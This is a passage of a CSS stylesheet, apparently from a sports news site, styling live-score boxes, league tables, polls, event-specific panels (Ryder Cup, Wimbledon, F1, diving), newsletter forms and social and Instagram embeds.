#in_body_mpu2,
.poll_options_box,
.poll_results_box,
.p2Q,
#bn_text span,
.g_h_nfl_quarter_centre.l_s_mobile_box,
.fgrow,
blockquote.instagram-media,
#future_fixtures .l_sf_row .l_s_teams_date span {
    display: none
}

.l_s_cell_one a,
a:hover.l_s_row_even,
a:hover.l_s_row_odd,
a:hover.s9ty,
a:hover.team_module_top.half,
ul.ht li a:hover,
.previews a:hover {
    text-decoration: none
}

a.coming_up,
a.p3_row,
.l_sfp_five a,
.l_sfp_six a,
.l_sf_related a,
a.list_small div.game_box_time,
.g_h_goals a:link,
.g_h_goals a:active,
.g_h_goals a:visited,
.g_h_goals a:focus,
.top_goalers_last_goal a,
.p1_text a,
a.p1t .p1_title_text,
ul.rep_listing a,
ul.related_rep_listing a,
ul.team_rep_listing a,
ul.green_list a,
.sportp3_title a,
.lgallery_text a,
.foneteamtd a,
.fonereasontd a,
.foneteamtdt a,
a.videprinter_row .videprinter_person,
a.videprinter_row .videprinter_division {
    color: #000 !important
}

.most_popular_footer a:link,
.most_popular_footer a:visited,
.most_popular_footer a:hover {
    float: right;
    color: #fff !important
}

a.list_rep {
    float: left;
    width: 100%;
    min-height: 71px;
    border-bottom: 1px solid #888;
    clear: both;
    display: block;
    color: #000
}

.list_rep_first {
    border-top: 1px solid #888
}

ul.game_links li.g4s a,
ul.game_links li.g4s.lgX a {
    display: block;
    float: left;
    color: #000;
    font-weight: bold;
    text-decoration: none;
    padding: 5px 10px;
    line-height: 1em
}

.g4s,
g4s.lgX,
ul.game_links li a:hover {
    background: #fff;
    color: #000
}

.p3_sport a {
    color: #efe !important;
    font-size: 1em;
    line-height: 100%;
    text-transform: uppercase
}

.team_mini_line a {
    color: #fff;
    float: right
}

.next_prev_black a,
.rwc_footer a {
    color: #fff;
    font-weight: bold
}

#rwc_rhs,
#rwc_rhs tr {
    line-height: 1.55rem
}

#rwc_rhs .leaguetableheader {
    line-height: 1.15rem
}

.l_s_live,
.red_card,
.R {
    background: red
}

.red {
    color: red
}

.img.r,
.r.h310 {
    background: none
}

.lm_row .image a,
.lm_row a.l_T,
.module_sport {
    border: none
}

#mls_rhs {
    float: left;
    background: #370145
}

.grpST {
    background: #370145
}

#mls_rhs h3,
.grpST h3 {
    color: #fff;
    text-align: right;
    position: inherit;
    padding-right: 12px;
}

.grpST h3 {
    line-height: 0.8rem;
    text-align: left;
    height: 22px
}

.grpST.Ls,
.grpST.Rs {
    float: left;
    width: 324px
}

.grpST.Ls {
    margin-left: 10px
}

.grpST.Rs {
    margin-right: 10px
}

h3.grpST a {
    color: white;
    margin-left: 24px;
    position: relative;
    top: 8px;
}

.grpST .leaguetable.eX2 {
    margin-bottom: 0px
}

#livescoresbox .grpST h3 a {
    color: #fff;
    display: block;
    height: 10px;
}

#social {
    padding: 4px 4px 2px 0;
    float: right;
    height: auto;
    z-index: 5
}

#social a {
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block
}

#social a:hover,
a:hover.aa_switch,
input:hover#search_button {
    opacity: 0.8;
    filter: alpha(opacity=80)
}

#social_fb {
    background: url([data-uri]) no-repeat 0 0
}

#social_twitter {
    background: black url([data-uri]) no-repeat center;
    background-size: 20px 20px;
    border-radius: 4px;
}

#social_gplus {
    background: url() no-repeat 0 0
}

#social_instagram {
    background: url([data-uri]) no-repeat 0 0
}

#social_snapchat {
    background: url() no-repeat 0 0
}

#social_vk {
    background: url() no-repeat 0 0
}

#subnav_headlines .l_a {
    clear: both;
    text-align: right;
    padding-right: 37px;
    font-size: 1.2em;
    color: #222
}

#subnav_hover {
    position: absolute;
    top: 129px
}

.subnav {
    background: #ddd;
    position: absolute;
    width: 974px;
    z-index: 3;
    border: solid 3px #1D411D;
    border-top: none;
    display: none
}

.subnav_col {
    float: left;
    margin: 20px 10px
}

.subnav_col strong,
.subnav_col br {
    display: block;
    padding: 0 16px 4px
}

.subnav_trending h2 {
    margin: 10px 0 10px 17px;
    color: #444
}

.subnav_col a {
    clear: both;
    display: block;
    padding: 4px 10px 4px 16px;
    color: #1D411D
}

.trending {
    width: 138px;
    display: block;
    margin: 10px;
    float: left;
}

.trending img {
    padding: 0 7px
}

.trending div {
    text-align: center;
    color: #222;
    font-weight: bold;
    font-size: 1.1em;
    float: left;
    padding: 5px 0
}

.more_left {
    background: #eee;
    float: left;
    border-right: solid 3px #1D411D;
    min-height: 225px
}

#subnav_more-sports .more_left {
    border-right: none;
    width: 100%
}

#vid_collapse {
    position: absolute;
    right: 29px;
    top: 5px
}

#vid_collapse_top {
    position: inherit;
}

.group_stage {
    font-weight: bold;
    text-align: center;
    position: relative;
    top: 4px
}

#searchform {
    position: absolute;
    width: 980px;
    text-align: right
}

#searchform.topnav_fixed {
    position: fixed;
    top: 0
}

.rhs_table {
    margin-bottom: 5px;
    display: inline-block
}

#newsnowbottom {
    display: inline-block
}

#mls_rhs .tablerhs_footer {
    padding: 4px 4px;
    width: 296px
}

.poll_box {
    background: #ddd;
    width: 636px;
    margin: 0 13px 5px;
    padding: 15px 5px;
    text-align: center;
    border: solid 2px #005800;
    float: left
}

.poll_box h2 {
    padding-bottom: 10px;
    color: #003800
}

.poll_options {
    background: #000;
    color: #fff;
    margin: 5px auto;
    padding: 5px;
    font-weight: bold;
    width: 350px;
    border: solid 1px #000
}

.poll_options:hover {
    background: #fff;
    color: #000;
    cursor: pointer
}

.poll_results {
    float: left;
    width: 300px;
    text-align: right;
    display: inline-block;
    line-height: 16px;
    padding: 0 10px
}

.poll_row span {
    padding-left: 5px;
    text-align: left;
    float: left;
    line-height: 16px
}

.poll_bar {
    float: left;
    width: 200px;
    background: #99FF33;
    border: solid 1px #000;
    display: inline-block;
    height: 14px
}

.poll_row {
    float: left;
    width: 100%;
    margin: 5px 0
}

.xSdebug {
    font-size: smaller;
    font-weight: normal;
    font-family: monospace;
}

#store_button {
    height: 42px;
    width: 980px;
    top: 45px;
    position: absolute;
    text-align: right
}

#store_button a {
    position: relative;
    left: -5px
}

#nav_weather {
    float: left;
    background: #58B14D;
    position: relative;
    top: 3px;
    left: 25px;
    border: solid 1px #1D411D
}

#nav_title {
    font-weight: bold;
    text-align: center;
    background: #1DAFEC;
    color: #fff;
    line-height: 15px;
    padding-top: 2px;
    font-size: 0.9em
}

#lc_rhs {
    padding-top: 10px
}

#lc_rhs_content .period {
    font-weight: bold;
    padding-right: 5px
}

.rhs_lc {
    border-bottom: solid 1px #1DAFEC;
    padding: 10px 5px
}

#lc_rhs .most_popular_footer {
    background: #58B14D
}

#lc_rhs .dbox_outline {
    border-top: 5px solid #1DAFEC;
    background: #58B14D
}

#lc_rhs .dbox_outline_header {
    background: #1DAFEC
}

#lc_rhs .dbox_outline_line_left,
#lc_rhs.glasgow .dbox_outline_line_left {
    background: url() no-repeat 2px -0px;
    left: 3px
}

#lc_rhs.transfertalk .dbox_outline {
    border-top: 5px solid #000;
    background: #B61631
}

#lc_rhs.transfertalk .dbox_outline_line_left,
#lc_rhs.superbowl .dbox_outline_line_left {
    left: 5px
}

#lc_rhs.transfertalk .most_popular_footer {
    background: #B61631
}

#lc_rhs.superbowl .dbox_outline_header {
    background: #030F1F
}

#lc_rhs.superbowl .dbox_outline {
    border-top: 5px solid #030F1F;
    background: #C0001D
}

#lc_rhs.superbowl .most_popular_footer {
    background: #C0001D
}

#lc_rhs.superbowl .dbox_outline_line_left {
    background: url() no-repeat 2px -0px;
    left: 3px
}

#lc_rhs.glasgow .most_popular_footer {
    background: #f7aa34
}

#lc_rhs.glasgow .dbox_outline {
    border-top: 5px solid #0082c8;
    background: #f7aa34
}

#lc_rhs.glasgow .dbox_outline_header,
.schedule .most_popular_footer {
    background: #0082c8
}

#lc_rhs.ryder .most_popular_footer,
#lc_rhs.aussieopen .most_popular_footer,
#lc_rhs.us-open .most_popular_footer,
#lc_rhs.wimbledon .most_popular_footer {
    background: #006633
}

#lc_rhs.ryder .dbox_outline {
    border-top: 5px solid #001950;
    background: #006633
}

#lc_rhs.ryder .dbox_outline_header {
    background: #001950
}

#lc_rhs.aussieopen .dbox_outline,
#lc_rhs.us-open .dbox_outline {
    border-top: 5px solid #024C93;
    background: #006633
}

#lc_rhs.aussieopen .dbox_outline_header,
#lc_rhs.us-open .dbox_outline_header {
    background: #024C93
}

#lc_rhs.wimbledon .dbox_outline {
    border-top: 5px solid #54008B;
    background: #006633
}

#lc_rhs.wimbledon .dbox_outline_header {
    background: #54008B
}

#lc_rhs_content,
#schedule_rhs_content {
    height: 300px;
    max-height: 300px;
    overflow: scroll;
    overflow-x: hidden;
    background: #f8f8f8;
    font-size: 1.2em;
    line-height: 1.2em
}

#lc_rhs.ryder .dbox_outline_line_left {
    background: url() no-repeat 2px -0px;
    left: 3px
}

#lc_rhs.aussieopen .dbox_outline_line_left,
#lc_rhs.us-open .dbox_outline_line_left {
    background: url() no-repeat 2px 0;
    left: 4px
}

#lc_rhs.wimbledon .dbox_outline_line_left {
    background: url() no-repeat 2px 0;
    left: 4px
}

#schedule_rhs_content {
    height: initial;
    overflow: auto
}

#schedule_rhs_content p {
    padding: 10px 5px
}

#schedule_rhs_content .schedule_tab {
    cursor: default;
    font-size: 1em;
    font-weight: bold
}

#rhs_schedule .dbox_outline {
    border-top: 5px solid #A9122C;
    background: #DC4646
}

#rhs_schedule .dbox_outline_header {
    background: #A9122C
}

#rhs_schedule_content {
    max-height: 300px;
    overflow: scroll;
    overflow-x: hidden;
    background: #f8f8f8;
    font-size: 1.2em;
    line-height: 1.2em
}

#rhs_schedule .most_popular_footer {
    background: #DC4646
}

#rhs_schedule .dbox_outline_line_left {
    left: 3px
}

.rhs_lc img,
.rhs_lc iframe {
    max-width: 278px;
    height: auto
}

.gamesubwrapper {
    float: left;
    background: #000;
    width: 100%
}

a.wc_small_top {
    background: #1DAFEC;
    float: left;
    width: 100%;
    padding: 4px 0;
    text-align: center;
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 1.1em
}

.schedule_cal a span,
.schedule_cal strong span {
    font-weight: normal;
    padding: 2px 14px;
    background: #cc0000;
    color: #fff;
    text-decoration: none !important;
    font-size: 0.95em
}

.schedule_cal a div,
.schedule_cal strong div {
    border-top: solid 2px #ccc;
    font-size: 1.8em;
    text-align: center;
    font-weight: bold;
    padding: 9px 9px 11px 9px;
    background: #f6f6f6
}

.schedule_cal strong div {
    color: #fff;
    background: #cc0000
}

.schedule_cal a,
.schedule_cal strong {
    float: left;
    border: solid 1px #ccc;
    border-right: none
}

.schedule_cal a.last,
.schedule_cal strong.last {
    border-right: solid 1px #ccc
}

.schedule_cal {
    margin: 0 auto;
    width: 676px
}

.schedule_cal_title {
    float: left;
    padding-top: 10px
}

.schedule {
    font-size: 1.2em;
    line-height: 1.2em;
    background: #eee;
    padding-top: 10px;
    margin-bottom: 20px
}

a.schedule_title {
    text-transform: uppercase;
    display: block;
    font-weight: bold;
    color: #fff;
    background: #0082c8;
    font-size: 1.4em;
    padding: 7px;
    clear: both;
    color: #fff
}

.ryder_cup_header {
    top: 0;
    font-size: 1.5em;
    padding-bottom: 10px;
    height: 20px;
    padding-top: 15px
}

.ryder_cup .l_sfp_two {
    color: #14357F;
    overflow: visible;
    width: 30%
}

.ryder_cup .l_sfp_four {
    color: #cc0000;
    overflow: visible;
    width: 30%
}

.ryder_cup_header .l_sfp_two,
.ryder_cup_header.l_sfp_four {
    width: 30%
}

.ryder_cup_header .l_sfp_three {
    width: 28%;
    font-size: 1.1em;
}

.ryder_cup .l_sfp_three {
    width: 28%;
    font-size: 1.1em;
}

.ryder_cup_table {
    display: table !important;
    width: 100%;
    padding-bottom: 10px
}

.ryder_cup_hole {
    display: table-cell !important;
    padding: 15px 5px 5px;
    text-align: center
}

.ryder_cup_empty {
    display: table-cell !important;
    text-align: center;
    font-weight: bold
}

.ryder_cup_winner {
    display: table-cell !important;
    padding: 5px;
    text-align: center
}

.ryder_cup_date {
    font-size: 1.2em
}

.basketball_standings .numbertd {
    width: 43px
}

h2.conference_header {
    background: #08088A;
    color: #fff;
    font-size: 1.3em;
    text-align: center;
    text-transform: uppercase;
    padding: 7px 0;
    margin: 0 0 5px
}

.n6b {
    background: #AADAD0;
    padding: 5px 0;
    margin-bottom: 5px;
    clear: both
}

.n6b div {
    width: 300px;
    display: inline-block;
    padding-left: 10px;
    font-size: 1.1em
}

.n6b form {
    display: inline-block;
    padding: 10px 0 0 0;
    vertical-align: top
}

.n6b img {
    padding-left: 5px
}

.n6b form input {
    font-size: 1.4em
}

#mc-embedded-subscribe {
    margin-left: 5px
}

.newsletter_bot {
    position: absolute;
    left: -5000px
}

.team_captain,
.team_vice_captain {
    float: right;
    background: #000;
    color: #fff;
    padding: 5px;
    font-weight: bold;
    font-size: 1.3em
}

.team_vice_captain {
    background: #555
}

.people_data {
    font-size: 1.2em;
    line-height: 1.3em;
    clear: both
}

#career_history {
    border-spacing: 0;
    background: #eee;
    width: 507px;
    margin: 0 84px 20px
}

#career_history tr td,
#career_history tr th {
    border: 1px solid #000;
    padding: 5px
}

#career_history tr td {
    border-top: 0
}

#career_history tr th {
    background: #08088A;
    color: #fff;
    font-size: 1.2em
}

#career_history tr .years {
    border-left: 0;
    border-right: 0;
    width: 75px;
    font-weight: bold
}

#career_history tr .teams {
    border-left: 0
}

#career_history tr .position {
    text-align: center;
    background: #5566aa;
    color: #fff;
    font-weight: bold;
    font-size: 1.15em;
    width: 120px
}

#article_body .n6b {
    font-size: 0.88em;
    line-height: 15px
}

.most_popular_footer a.left_link {
    margin-left: 10px;
    float: left
}

.tennis_header .top_goalers_header_players {
    padding-left: 134px;
    width: 318px
}

.tennis_points {
    width: 91px
}

.tennis_row .top_goalers_data {
    width: 239px;
    padding-left: 5px
}

.tennis_row .top_goalers_data .top_goalers_name {
    height: 25px
}

.tennis_row .top_goalers_data .top_goalers_last_goal {
    font-size: 1.1em;
    height: 20px
}

.tennis_row .tennis_diff {
    width: 65px;
    text-align: left
}

.tennis_row .top_goalers_rank {
    width: 65px
}

#squad_summary {
    background: #eee;
    border: solid 1px #ccc;
    padding: 5px
}

.red_card_table {
    border-top: solid 4px red !important
}

.yellow_card_table {
    border-top: solid 4px #ff0 !important
}

.leaguetableheader_extra td {
    padding: 4px;
    text-align: center
}

.leaguetableheader_extra .lthhome,
.leaguetableheader_extra .lthaway,
.leaguetableheader_extra .lthoverall {
    border-top: 0 !important
}

.leaguetableheader_extra .lthhome {
    background: #36D9BB
}

.leaguetableheader_extra .lthaway {
    background: #80B5FF
}

.leaguetableheader_extra .lthoverall {
    background: #8904B1
}

.diving_start_order {
    padding: 5px 0 5px 5px
}

.diving_name_score {
    padding: 5px 0;
    width: 135px
}

.diving_name {
    padding: 5px 0
}

.diving_score {
    padding: 5px 5px;
    width: 50px;
    text-align: right
}

#article_body h2 {
    font-size: 1.3em;
    color: #333;
    line-height: 1em;
    display: inline
}

#article_body h2 {
    display: block
}

div.pa_art h2 {
    display: inline-block !important;
    margin: 10px 0 20px 0;
}

div.pa_art h2 a {
    color: #000 !important;
    font-weight: 700
}

div.pa_art h2 a strong.autotag {
    font-weight: 700 !important
}

h2.sm_center {
    display: block !important;
    margin: auto
}

.diving_status {
    display: inline-block;
    position: absolute
}

.diving_status span {
    padding: 8px;
    position: relative;
    top: -34px;
    left: -3px;
    font-size: 1.2em;
    font-weight: bold
}

.diving_date {
    width: 100%;
    text-align: center;
    background: #56a;
    color: #fff;
    padding: 3px 0;
    font-size: 0.9em
}

.diving_competitors {
    border: 1px solid #000;
    margin-bottom: 15px
}

.diving_competitor div {
    vertical-align: top;
    border-top: solid 1px #000;
    padding: 20px 5px 0
}

.diving_competitor .results_table {
    padding-top: 0
}

.diving_competitor .results_table table {
    margin: 5px 0;
    border-spacing: 0;
    border-right: solid 1px #000;
    border-bottom: solid 1px #000
}

.diving_competitor .results_table table tr td {
    border: solid 1px #000;
    line-height: 1.2em;
    border-right: none;
    border-bottom: none;
    padding: 5px;
    font-size: 0.9em;
    background: #ddf
}

.diving_competitor .results_table table tr.diving_table_header td {
    background: #000;
    color: #fff
}

.diving_competitor .total_score {
    font-size: 1.2em;
    font-weight: bold;
    vertical-align: middle
}

.diving_competitor .rank {
    width: 50px;
    font-size: 5em;
    text-align: center;
    padding-top: 45px
}

.diving_competitor .pic {
    width: 100px
}

.diving_competitor .name_code.syncro {
    padding-top: 45px
}

.diving_scores {
    width: 45px;
    text-align: right
}

.diving_code_description {
    width: 153px
}

.name_code .name {
    font-weight: bold;
    font-size: 1.4em;
    line-height: 1.2em
}

.previews a {
    display: block;
    width: 100%;
    padding: 5px 0;
    font-size: 1.2em;
    font-weight: bold
}

.previews .day {
    padding: 5px;
    margin: 10px 0;
    font-weight: bold;
    font-size: 1.3em;
    color: #555
}

.previews a span.time {
    color: #000;
    padding: 0 10px;
    width: 70px
}

.previews .l_s_blocks {
    margin: 20px 0 0
}

.previews #article_body {
    margin: 20px 0
}

.diving_rhs_link {
    text-align: right;
    display: block;
    padding: 0 5px 5px 0;
    font-weight: bold
}

.newsletter_slim {
    display: block;
    float: left;
    width: auto;
    border: solid 1px #1D411D;
    background: #eee;
    margin-bottom: 10px
}

.newsletter_slim_header {
    background: #1D411D;
    width: 290px;
    color: #fff;
    font-size: 0.9em;
    font-weight: 700;
    padding: 2px 4px
}

.newsletter_hidden {
    position: absolute;
    left: -50000px
}

.email {
    width: 215px;
    border: none;
    padding-left: 5px
}

.eTT {
    height: 28px
}

.subscribe {
    margin-left: 2px
}

.hometd {
    background: #D8F6CE
}

.awaytd {
    background: #E0F8F7
}

.overalltd {
    background: #ECCEF5
}

.leaguetable tr.relegated td,
.leaguetable tr.champions td,
.leaguetable tr.promoted td {
    background: initial
}

#mce-EMAIL {
    width: 195px
}

.alteration_index {
    position: relative;
    top: -6px
}

.points_alterations {
    list-style-type: none
}

a.rwc_switch {
    display: block;
    float: left;
    text-align: center;
    width: 25%;
    padding: 5px 0;
    font-size: 1.2em;
    background: #F6BE00;
    color: rgba(255, 255, 255, 0.8);
    font-weight: bold
}

a.rwc_switch.w33 {
    width: 33%;
}

a.rwc_switch.w66 {
    width: 16.66667%;
}

a.rwc_switch.w66.t1490 {
    width: 12.5%;
}

a.rwc_switch.t1490 {
    background: #1077C3
}

.rwc_switch.selected {
    background: #C4D600;
    color: #fff;
    font-weight: bold
}

.rwc_switch.t1490.selected {
    background: #49BCE3
}

a.rwc_header {
    color: #fff;
    background: #E21B78;
    border-bottom: solid 1px #fff;
    float: left;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    font-weight: bold;
    font-size: 1.8em;
    padding: 10px 0
}

.rwc_footer {
    clear: both;
    padding: 4px 5px 4px 9px;
    background: #004495
}

a.hp_comm_link {
    margin-bottom: 3px;
    color: #fff;
    display: block
}

.hp_comm_box {
    background: #E21B78;
    display: table;
    clear: both;
    width: 100%;
    font-size: 1.3em;
    padding: 0
}

.hp_comm_box span {
    padding: 7px 5px;
    color: #fff;
    display: table-cell;
    text-align: center
}

.hp_comm_box .live_box {
    background: red;
    border-left: solid 1px #ccc;
    font-weight: bold;
    border-right: solid 1px #ccc
}

.hp_comm_footer {
    background: #004495;
    padding: 5px 0;
    width: 100%;
    font-weight: bold;
    text-align: center;
    border-top: solid 1px #ccc
}

.podcast_table {
    float: left;
    display: table;
    width: 100%;
    background: #222;
    color: #FFF;
    border-collapse: collapse;
    border: 0px;
    text-align: center;
    clear: both
}

.podcast_table div {
    display: table-row
}

.podcast_table div a {
    display: table-cell;
    color: #fff !important;
    font-size: 0.9em;
    padding-bottom: 4px
}

.podcast_table div a span {
    background: url() no-repeat;
    width: 18px;
    height: 18px;
    padding: 0;
    border: 0;
    display: inline-block;
    position: relative;
    top: 4px;
    padding-right: 4px
}

.podcast_table div a span.podcast_download {
    background: url() no-repeat
}

.instagram-embed-container {
    position: relative;
    padding-bottom: 120%;
    height: 0;
    overflow: hidden
}

.instagram-embed-container iframe,
.instagram-embed-container object,
.instagram-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.instagram-embed-container iframe,
.instagram-embed-container object,
.instagram-embed-container embed {
    border: 0px;
    margin: 1px;
    max-width: 658px;
    width: calc(100% - 2px);
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px;
    display: block;
    padding: 0px;
    background: rgb(255, 255, 255)
}

.instagram-media {
    background: #FFF !important;
    border: 0;
    border-radius: 3px !important;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5), 0 1px 10px 0 rgba(0, 0, 0, 0.15) !important;
    max-width: 658px;
    padding: 0;
    width: 99.375%;
    width: -webkit-calc(100% - 2px);
    width: calc(100% - 2px);
    margin: auto !important;
    text-align: center;
    margin-bottom: 12px !important;
}

.instagram_1 {
    padding: 8px
}

.instagram_2 {
    background: #F8F8F8;
    line-height: 0;
    margin-top: 40px;
    padding: 50.0% 0;
    text-align: center;
    width: 100%
}

.instagram_3 {
    background: url([data-uri]);
    display: block;
    height: 44px;
    margin: 0 auto -44px;
    position: relative;
    top: -22px;
    width: 44px
}

.instagram_4 {
    margin: 8px 0 0 0;
    padding: 0 4px
}

.instagram_5 {
    color: #000;
    font-family: Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 17px;
    text-decoration: none;
    word-wrap: break-word
}

.instagram_6 {
    color: #c9c8cd;
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 0;
    margin-top: 8px;
    overflow: hidden;
    padding: 8px 0 7px;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap
}

.betting_header a,
.betting_header div {
    border-bottom: solid 1px #fff;
    display: inline;
    float: left;
    width: 26%;
    padding: 5px 0 5px 2%;
    font-weight: bold;
    color: #fff;
    background: #011C48
}

.betting_header div {
    width: 14%;
    color: #DDECF5
}

.betting_header a span {
    padding-left: 10px
}

.betH2 {
    margin-bottom: 4px;
}

.betBN {
    float: left;
    width: 84px;
    vertical-align: top;
}

.betBW {
    float: left;
    width: 590px;
}

.betBD {
    width: 194px;
    display: inline-block;
    vertical-align: top;
}

.cLx {
    color: #08088A !important;
}

.f1 .positiontd.pt3,
.f1 .positiontd.pt6 {
    font-size: 1.5rem;
    font-weight: bold;
}

.f1 .teamtd {
    font-size: 1.4rem;
}

.f1 .teamtd {
    font-size: 0.75rem;
}

#rhs .leaguetable .f1.tRf {
    line-height: 1.8rem
}

.f1 .leaguetableheader,
.leaguetable.f1 .leaguetableheader {
    border-top: #051402
}

#rhs .f1 .teamtd,
#rhs .f1 .positiontd.pt6 {
    font-size: 1rem;
}

#rhs .f1 .positiontd.pt6 {
    text-align: center;
}

#rhs .f1.l_sf_link {
    background: #334488;
}

#rhs .leaguetable.f1,
#rhs .f1 .positiontd.pt3 {
    font-size: 1.1rem;
    text-align: center;
}

#rhs .foneteamtd .small {
    font-size: 0.9rem;
    font-weight: normal
}

.f1 .ioc {
    font-size: 0.6rem;
    position: relative;
    top: -2px;
    font-weight: normal;
    color: #000000
}

.f1 .leaguetableheader .foneteamtd {
    font-size: 1.1rem;
}

.leaguetableheader.f1 .foneteamtd {
    font-size: 0.75rem;
}

.f1 strong {
    font-size: 1.1rem;
    line-height: 1.6rem;
}

.f1 strong a {
    color: #08088A !important;
}

.fR.uPd {
    font-weight: 100;
    font-size: 0.8rem;
    line-height: 2rem;
    position: relative;
    top: 4px;
    margin-right: 12px;
}

.lh6 {
    line-height: 6px
}

.hr6 {
    clear: both;
    margin-bottom: 6px;
}

.fixtures_day {
    color: #fff;
    background: #000;
    font-size: 1.3em;
    font-weight: bold;
    margin: 0;
    padding: 10px 0;
    border-bottom: solid 1px #000;
    clear: both;
    margin-top: 10px;
    float: left;
    width: 100%
}

.fixtures_day span {
    padding: 0 5px
}

.fixtures_day.d56 {
    background: #004D81;
    margin-top: 0px;
}

.d56.wc {
    background: #1077C3;
    line-height: 8px;
    text-align: center;
}

#reaction.fw:before,
#build-up.fw:before {
    display: block;
    content: " ";
    margin-top: -35px;
    height: 35px;
    visibility: hidden;
}

.game_menu {
    display: none
}

.BottomSpace {
    height: 100px;
}

.sm_center {
    text-align: center
}

.top20 {
    background: #944291
}

td.read_top20.left.bold a#next_top20,
td.read_top20.bold a#next_top20,
.read_top20.bold a#next_top20,
.next_top20.prev,
a#next_top20 prev,
span.read_top20 {
    color: #fff;
    text-decoration: none
}

.read_top20.left,
.read_top20.right {
    float: none;
    color: #fff;
    font-size: 1.2em;
    font-weight: 700;
    text-align: center;
    text-decoration: none
}

table.next_top20 {
    width: 90%;
    font-size: 1.2em;
    font-weight: 200;
    color: #fff;
    text-decoration: none
}

.hidden {
    display: none
}

h1#title_text_maxWide {
    max-width: 670px;
    float: left;
    margin-left: 2px
}

.d10 {
    margin-bottom: 10px
}

span.live_box {
    width: 40px
}

.white,
.white a {
    color: white
}

.live_wide {
    padding: 2px 8px
}

.fbl {
    text-align: center;
    margin-bottom: 4px;
    background: #56a;
    color: #fff;
    border: 2px solid #56a;
    font-weight: 200;
    text-decoration: none
}

.pointer {
    cursor: pointer;
}

a.fbl,
a.bold.set,
a.set,
a.pointer {
    font-weight: 200;
    text-decoration: none;
    color: #fff
}

a.bold.set {
    font-weight: 700
}

.black {
    color: #000 !important
}

.white {
    color: #fff !important
}

.hide {
    display: none !important
}

amp-social-share[type="reddit"] {
    background: blue url([data-uri]);
}

amp-social-share[type="twitter"] {
    background: black url([data-uri]) no-repeat center;
    background-size: 22px 21px;
}

.social_toolbar {
    margin-top: 4px;
    display: block;
}

.social_toolbar.people {
    display: inline-block;
    margin: auto;
    width: 100%;
    position: relative;
    top: -10px;
}

.social_toolbar.df11.people {
    display: inline-block;
    position: initial;
    margin-left: -20px
}

.hw.df11 {
    margin-bottom: 20px
}

.social_toolbar.df11 {
    display: inline-block;
    position: absolute;
}

.article_img_img.h310 {
    height: 310px;
    width: 240px;
    margin: auto;
    max-height: 310px;
    border: 0px;
    overflow: inherit
}

.hDf11 {
    top: -40px;
    z-index: 10;
    right: 5px;
    position: relative;
}

.hDf11.r15 {
    right: 17px;
    top: -22px;
    border-radius: 10px;
    opacity: 0.35
}

.article_img_copyright.hDf11 {
    right: 65px
}

.article_img_copyright.dF11 {
    display: none
}

.t_ss_rank {
    display: inline-block;
    width: 100%
}

.std_bk1.www {
    width: 312px;
    height: 256px;
    display: table-cell;
    float: left;
    text-align: left;
    margin: 0px 10px;
}

.std_bk1.www.rhs {
    float: none;
    margin: 0px;
    width: 300px
}

.std_bk6.ml8.www {
    width: 304px;
    height: 256px;
    display: table-cell;
    float: left;
    text-align: left;
    margin: 4px 0px 0px 20px;
}

.std_bk8.www {
    width: 274px;
    height: 210px;
    background: #5566aa;
    color: #fff;
    padding: 12px;
    margin-top: 4px;
    margin-left: 10px
}

.std_bk8.www.rhs {
    margin-left: 0px
}

a.set.www {
    font-size: 1em;
    line-height: 1em;
}

a.set.www img {
    top: -40px;
    position: relative;
}

.std_bkin.www {
    width: 312px;
    height: 256px;
    position: relative;
    top: 2px;
    margin: 0px 10px;
}

.hw.gen_block.www {
    border-top: 0px;
    text-align: left;
    border: 0px;
    position: relative;
    top: 2px;
    float: left;
    margin-left: 8px;
    width: 304px;
    margin-top: 2px;
}

.hw.gen_block.www.rhs {
    margin-left: 0px;
    width: 300px;
}

.hw.gen_block.www.rhs.eml {
    overflow: hidden;
    height: 266px;
    margin-bottom: 10px;
}

.lm_header.www,
.lm_header.www h3 {
    height: 28px;
    margin-top: 0px;
    padding-bottom: 0px;
    min-height: 28px;
    background: #1D411D;
    color: #efe;
}

.lm_header.www h3 {
    font-size: 1.2em;
    top: 6px;
    background: transparent;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: auto;
    color: #fff;
    min-height: 20px;
    margin: auto;
    position: relative;
}

.st_l.www {
    background: #eee;
    margin-left: 0px;
    font-size: 1.0em;
    font-weight: 700;
    line-height: 1.3em;
    border-bottom: solid #fff 2px;
}

.lm_footer.www {
    height: 13px;
    font-size: 1.2em;
    font-weight: 700;
    background: #429442;
    color: #efe;
    padding: 5px 8px 5px 0px;
    width: auto;
}

.l_T.www {
    display: inline-block;
    display: -webkit-box;
    height: 42px;
    width: 225px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    float: left;
    position: relative;
    top: -36px;
    font-size: 1.2em;
    font-weight: 700;
}

.st_l a.lm_row_first .l_T {
    padding-left: 2px;
    background: transparent;
}

div.l_T.www.nCa {
    background: transparent;
    margin-left: 64px;
    top: 108px;
    position: absolute;
}

.l_T1.www {
    display: inline-block;
    display: -webkit-box;
    height: 64px;
    width: 212px;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    position: absolute;
    left: 88px;
    font-size: 1.3em;
    line-height: 1.4em;
    top: 38px;
}

.ssZ,
.sVZ.www {
    float: left;
    margin-left: 2px;
    margin-right: 8px;
    top: 4px
}

.list.one.www {
    height: 37px;
    width: 304px;
    display: table-caption;
    padding: 0px 0px 8px 0px;
    border-top: solid white 2px
}

.list.nl.bg3.amp.m1.www {
    font-size: 1.0em
}

.pl4.www {
    font-size: 1.2em;
    margin-left: 10px
}

.gb3hp.www {
    padding: 4px 2px 10px 2px;
    background: #ddd;
    margin-bottom: 8px;
    font-size: 0.9em;
    color: #fff;
    height: 70px
}

h3.fb.www {
    float: none;
    top: 5px;
    text-align: center;
    margin-top: 0px;
    text-transform: uppercase;
}

.list.top.bg1.amp.h70.www {
    margin-top: 6px
}

.last.www,
.next.www {
    width: 52px;
    height: 20px;
